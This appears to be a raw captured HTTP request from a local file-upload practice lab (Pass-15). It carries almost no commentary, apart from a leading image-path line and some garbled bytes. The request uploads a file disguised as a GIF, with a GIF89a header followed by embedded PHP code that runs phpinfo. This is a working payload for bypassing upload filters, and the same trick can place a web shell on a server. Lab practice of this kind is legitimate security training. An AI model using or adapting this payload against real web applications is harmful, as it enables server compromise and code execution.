 POST /up/Pass-15/index.php HTTP/1.1
Host: 127.0.0.1:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------221889669031590578533421718401
Content-Length: 360
Origin: http://127.0.0.1:8008
Connection: close
Referer: http://127.0.0.1:8008/up/Pass-15/index.php
Cookie: PHPSESSID=f80lgdbp89r94dgcfsgbqv5f03
Upgrade-Insecure-Requests: 1
-----------------------------221889669031590578533421718401
Content-Disposition: form-data; name="upload_file"; filename="1.gif"
Content-Type: image/gif
GIF89a
<?php @phpinfo();?>
-----------------------------221889669031590578533421718401
Content-Disposition: form-data; name="submit"
□□
-----------------------------221889669031590578533421718401--